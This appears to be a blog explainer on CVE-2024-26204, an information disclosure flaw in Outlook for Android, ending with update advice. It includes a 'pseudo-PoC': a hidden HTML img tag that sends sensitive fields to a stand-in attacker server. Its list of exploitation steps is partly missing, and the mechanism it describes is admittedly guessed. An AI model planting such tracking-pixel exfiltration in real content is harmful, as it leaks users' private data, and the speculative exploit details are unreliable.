---
In March 2024, Microsoft fixed a notable vulnerability—CVE-2024-26204—in Outlook for Android. This issue was classified as an *Information Disclosure* vulnerability, and while it didn’t allow attackers to take over your device, it could quite easily put your sensitive data at risk. In this article, we’ll break down how this vulnerability works, why you should care, how it could be exploited, and what you can do to keep your data safe.
What is CVE-2024-26204?
This CVE refers to a security flaw in the Outlook app on Android devices. When exploited, it could let a hacker retrieve sensitive information from the app. Specifically, the flaw existed due to mishandling of certain email content, which could cause inadvertent data exposure.
The official Microsoft Advisory is here:
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2024-26204
Impact
If you regularly use Outlook on your Android phone for work or personal email, here’s what could happen:
Sensitive attachments or calendar entries might leak.
This isn’t about malware taking control, but rather leaking what you hoped was private.
How Could Attackers Exploit CVE-2024-26204?
The details were not publicly released in full (as is common for recent flaws), but the root of the issue was Outlook mishandling how external resources (like images or special links) and certain responses were processed within the app.
Victim opens the email in Outlook for Android.
3. Sensitive data within the email client’s cached or active session is sent back to the attacker, possibly through an external server, *without user consent*.
Sample Proof-of-Concept (PoC) Snippet
While we can’t share a working exploit (that’s illegal and unsafe), here’s a safe, minimal pseudo-PoC to illustrate what might be involved:
<!-- Attacker's malicious email (HTML view) -->
<img src="https://attacker-server.com/collect?user=[[SENSITIVE_FIELD]]"; alt="tracking-pixel" style="display:none;">
If Outlook doesn’t properly sanitize the [[SENSITIVE_FIELD]] (like email address, device ID, or other tokens), this request could send sensitive info directly to the attacker-controlled server.
Remember: The real exploit would look different and be tailored to how Outlook renders content; this is just for conceptual understanding.
Original References
- Microsoft CVE-2024-26204 Security Update Guide
- NVD Details - NIST
- Patch Release Notes – Microsoft Docs
How Do I Stay Safe?
Simple answer: *Update your Outlook for Android app to the latest version.*
Microsoft fixed this bug in March 2024 (app version depends on device—check for recent updates). You can check your app store for updates or follow guidance from your IT department if you use Outlook at work.
Final Thoughts
Information disclosure vulnerabilities don’t always make headlines like “Remote Code Execution” bugs, but they’re serious, especially on mobile devices where people handle sensitive work and personal communications. CVE-2024-26204 shows how even mainstream, trusted apps can have critical flaws. Stay vigilant, keep your apps updated, and never underestimate the creativity of attackers in using small leaks for big gains.
*Was this helpful? Have questions about securing your Android apps? Share your thoughts below!*
Timeline
Published on: 03/12/2024 17:15:58 UTC
Last modified on: 03/12/2024 17:46:17 UTC
